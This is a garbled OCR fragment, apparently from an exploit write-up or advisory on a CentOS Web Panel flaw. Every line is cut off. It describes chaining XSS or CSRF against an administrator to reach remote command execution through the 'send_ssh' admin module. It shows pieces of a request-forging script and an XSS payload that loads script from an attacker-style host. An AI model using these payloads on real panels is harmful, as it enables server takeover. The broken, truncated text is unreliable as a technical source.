
 port.

te command execution.

ility (remote command execution) by XSS or CSRF too
ite and put those codes into source:

0/admin/index.php?module=send_ssh";

e", "application/x-www-form-urlencoded");

ou want to run.)

ants to exploit this by CSRF, CWP administrator wi
his by XSS, CWP administrator will click here: (ad
ndex.php?module=<script%20src=//hackerswebsite.com